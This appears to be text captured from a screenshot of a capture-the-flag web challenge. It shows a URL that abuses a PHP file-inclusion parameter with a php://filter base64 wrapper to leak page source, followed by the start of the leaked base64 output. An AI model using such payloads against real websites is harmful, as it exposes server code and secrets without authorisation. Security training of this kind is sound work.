 ZiTF
10.0.0.4:8081/content/page1
10.0.0.4:8081/content/page1.php?page=php://filter/read=convert.base64-encode/resource=page1.php
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
PD9waHAKaWYoaXNzZXQoJF9HRVRbJ3BhZ2UnXSkgJiYgc3RycG9zKCRfR0VUWydwYWdlJ10sICdwcm90ZWN0LnBocCcpID09PSBmYWxzZSkgewoJJHBhZ2Vfc2FuaXRpemU9IHN0cl9yZXBsYWNlKCcuLi8nLCcnLCRfR0VUW